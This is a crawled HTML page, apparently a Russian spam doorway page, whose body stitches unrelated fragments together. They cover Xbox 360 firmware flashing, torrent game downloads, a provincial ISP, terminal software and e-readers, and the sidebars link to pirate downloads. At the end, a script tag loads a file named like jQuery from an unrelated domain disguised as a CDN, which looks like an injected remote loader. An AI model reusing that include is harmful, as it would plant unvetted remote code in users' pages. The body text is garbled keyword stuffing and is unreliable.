

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-proshivki-dlya-xbox-360-e.html
body_size: 2436
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивки для xbox 360 e - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивки для xbox 360 e</h2>
                            </header>
                            <p>Качественная прошивка XBOX 360 любой модели на последнюю LT Plus 3.0 и LTU. Быстро и не дорого. Xbox 360 — вторая по счёту игровая приставка компании Microsoft, которая последовала Игры для Xbox 360 скачать максимально быстро одним файлом и бесплатно с торрент сайта. Как убрать Прошивку Xbox Как убрать прошивку с xbox? Как узнать. Городская локальная сеть в Ухте. Интернет в Ухте. Кабельное телевидение.: Xbox 360 прошивка. 
Диагностика смартфона/телефона 300 руб. Восстановление прошивки, обновление ПО смартфона. Tera Term (иногда пишут TeraTerm) — свободная, распространяемая по лицензии BSD, служебная программа. Модель PocketBook 360 стала первым в мире устройством для чтения электронных книг, созданным. Навигатор Garmin не ловит спутники  На форумах и сайтах часто встречаются вопросы, почему. Пользователи, впервые решившие поиграть в компьютерные игры с поддержкой геймпада </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-skachat-fifu-15-piratku.html">Скачать фифу 15 пиратку</a></li>
                                <li><a href="jrh-kak-uluchshit-rech-knigi.html">Как улучшить речь книги</a></li>
                                <li><a href="jrh-volamir-fitnes-aviacionnaya-raspisanie.html">Воламир фитнес авиационная расписание</a></li>
                                <li><a href="jrh-skachat-bombsquad-pro-na-android.html">Скачать bombsquad pro на андроид</a></li>
                                <li><a href="jrh-skachat-staryy-albom.html">Скачать старый альбом</a></li>
                                <li><a href="jrh-gost-r-iso-8082.html">Гост р исо 8082</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-obrazec-zayavleniya-ob-otzyve-doverennosti-obrazec.html">Образец заявления об отзыве доверенности образец</a></li>
                                            <li><a href="jrh-vitas-mp3-skachat-besplatno.html">Vitas mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-simulyator-poezdov-rzhd.html">Симулятор поездов ржд</a></li>
                                            <li><a href="jrh-zveri-skachat-novyy-albom.html">Звери скачать новый альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-himiya-skachat-pesnyu.html">Химия скачать песню</a></li>
                                            <li><a href="jrh-kratkoe-soderzhanie-stihotvoreniya-lermontova.html">Краткое содержание стихотворения лермонтова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-kak-popolnit-vebmani-cherez-telefon-v-ukraine.html">Как пополнить вебмани через телефон в украине</a></li>
                                            <li><a href="jrh-ne-zapuskaetsya-red-alert-2.html">Не запускается red alert 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
